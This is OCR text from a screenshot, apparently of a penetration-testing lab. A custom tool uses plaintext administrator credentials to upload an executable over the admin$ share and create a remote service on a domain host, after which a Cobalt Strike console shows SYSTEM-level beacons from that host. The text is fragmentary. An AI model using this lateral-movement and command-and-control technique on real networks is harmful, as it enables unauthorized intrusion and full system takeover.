 Aggressor
522字 中 更努力爱 让你明白 1 0KB/s 0KB/s 1 KB/s 1 KB/s SEN 76° MEM CPU 100% 11月1日 周一 16:16
2008R2 Motoo.nc DCSRV 域控 —
系統管理員: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\ps>ConsoleApplication10.exe 192.168.159.143 administrator Motoo123!@#45 C:\Users\Administ
\Desktop\ps\a.exe    1qqqqq
connect success \\192.168.159.143\admin$
upload success
create service success : 013033F4
OpenService succss
C:\Users\Administrator\Desktop\ps>ConsoleApplication10.exe 192.168.159.143 administrator Motoo123!@#45 C:\Users\Administ
\Desktop\ps\a.exe    1qq111
系統管理員: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop>ipconfig
Windows IP 設定
乙太網路卡 區域連線 2:
連線特定 DNS 尾碼 . . . . . . . . :
連結-本機 IPv6 位址 . . . . . . . : fe80::294f:7850:dd36:63a3%13
自動設定 IPv4 位址 . . . . . . . .: 169.254.99.163
子網路遮罩 . . . . . . . . . . . .: 255.255.0.0
預設閘道 . . . . . . . . . . . . .:
乙太網路卡 區域連線:
連線特定 DNS 尾碼 . . . . . . . . :
連結-本機 IPv6 位址 . . . . . . . : fe80::f574:c245:7f2b:1503%11
IPv4 位址 . . . . . . . . . . . . : 192.168.159.149
子網路遮罩 . . . . . . . . . . . .: 255.255.255.0
預設閘道 . . . . . . . . . . . . .: 192.168.159.2
通道介面卡 isatap.{93A2154F-89CE-4F33-8D4B-EBF1CDC71CB0}:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . . . . . . . :
通道介面卡 isatap.{B46549BB-033A-4FE7-8F2B-6CCA4B0FC426}:
媒體狀態 . . . . . . . . . . . . .: 媒體已中斷連線
連線特定 DNS 尾碼 . . . . . . . . :
C:\Users\Administrator\Desktop>net use
搜尋 ps
大小
1 KB
7 KB
18 KB
15 KB
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note
192.168.159.143 192.168.159.143 159 SYSTEM * MOTOO-OWA2010
192.168.159.143 192.168.159.143 159 SYSTEM * MOTOO-OWA2010
Event Log X Listeners X Beacon 192.168.159.143@3340 X
11/01 16:13:56 *** initial beacon from SYSTEM *@192.168.159.143 (MOTOO-OWA2010)
11/01 16:15:25 *** initial beacon from SYSTEM *@192.168.159.143 (MOTOO-OWA2010)
[11/01 16:16] 1111111
event>
開始
下午 04:16
2021/11/1